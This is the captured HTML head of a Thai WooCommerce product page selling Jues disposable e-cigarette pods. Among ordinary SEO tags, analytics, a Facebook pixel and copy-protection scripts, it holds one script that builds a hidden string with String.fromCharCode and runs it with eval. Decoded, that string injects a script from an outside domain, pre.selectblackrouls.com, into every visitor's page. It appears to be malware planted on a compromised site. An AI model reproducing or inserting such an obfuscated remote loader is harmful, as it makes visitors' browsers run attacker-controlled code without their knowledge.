

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksthailand66official.com/jues/
body_size: 43727
content:
?> <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ksthailand66official.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jues บุหรี่ไฟฟ้า พอตใช้แล้วทิ้ง 5000 และ 10000 Puffs - KS 66 Official</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /></noscript>
	<meta name="description" content="Jues Pod บุหรี่ไฟฟ้า หัวพอต และพอตใช้แล้วทิ้ง 5000 และ 10000 Puffs กลิ่นหอมนุ่ม ละมุนไปถึงใจ ส่งไว ราคาถูก เลือกสิ่งดีๆให้กับตัวเองด้วย เลือก Jues Pod" />
	<link rel="canonical" href="https://ksthailand66official.com/jues/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jues บุหรี่ไฟฟ้า พอตใช้แล้วทิ้ง 5000 และ 10000 Puffs - KS 66 Official" />
	<meta property="og:description" content="Jues Pod บุหรี่ไฟฟ้า หัวพอต และพอตใช้แล้วทิ้ง 5000 และ 10000 Puffs กลิ่นหอมนุ่ม ละมุนไปถึงใจ ส่งไว ราคาถูก เลือกสิ่งดีๆให้กับตัวเองด้วย เลือก Jues Pod" />
	<meta property="og:url" content="https://ksthailand66official.com/jues/" />
	<meta property="og:site_name" content="KS 66 Official" />
	<meta property="article:publisher" content="https://www.facebook.com/KSThailand66-105552311128999/" />
	<meta property="article:modified_time" content="2023-02-16T10:45:14+00:00" />
	<meta property="og:image" content="https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 นาที" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KS 66 Official &raquo; ฟีด" href="https://ksthailand66official.com/feed/" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://ksthailand66official.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-B8BMNJQ5BL', { 'send_page_view': false });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ksthailand66official.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksthailand66official.com/wp-json/wp/v2/pages/29479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksthailand66official.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://ksthailand66official.com/?p=29479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ksthailand66official.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksthailand66official.com%2Fjues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ksthailand66official.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksthailand66official.com%2Fjues%2F&#038;format=xml" />
<meta name="theme-color" content="#f25f32"><meta name="msapplication-navbutton-color" content="#f25f32"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Site Kit by Google 1.74.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-144175554-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144175554-1');
</script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1955645914537054');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1955645914537054&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.9.97 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org","@type":"Product","@id":"https://ksthailand66official.com/jues/#product","url":"https://ksthailand66official.com/jues/","name":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่","sku":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่","description":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่ม ละมุนไปถึงใจ ส่งไว ราคาถูก รับประกัน 1 ปี เลือกสิ่งดีๆให้กับตัวเองด้วย Jues Pod","brand":{"@type":"Brand","name":"Jues","image":"https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM.jpeg"},"image":{"@type":"ImageObject","url":"https://ksthailand66official.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-02-28-at-8.20.32-PM.jpeg","height":"1000","width":"1000"},"offers":{"@type":"AggregateOffer","availability":"InStock","itemCondition":"NewCondition","price":"","priceCurrency":"THB","url":"https://ksthailand66official.com/jues/","priceValidUntil":"1970-01-01T00:00:00Z","highPrice":"790","lowPrice":"140","offerCount":"","seller":{"@type":"Organization","name":"KSTHAILAND66"},"priceSpecification":{"@type":"priceSpecification","valueAddedTaxIncluded":""}},"gtin8":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่","color":"","gtin13":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่","gtin12":"","mpn":"Jues Pod บุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้ากลิ่นหอมนุ่","additionalType":"","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1327"},"review":[{"@type":"Review","author":{"@type":"Person","name":"max"},"datePublished":"2022-01-19","description":"เยี่ยมมากครับ"},{"@type":"Review","author":{"@type":"Person","name":"bank"},"datePublished":"2022-01-19","description":"บริการดีครับ"},{"@type":"Review","author":{"@type":"Person","name":"arm"},"datePublished":"2022-01-19","description":"แจ๋ว"}]}]
</script>

<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksthailand66official.com/wp-content/uploads/2021/04/cropped-logo-ks66new-180x180.jpg" />
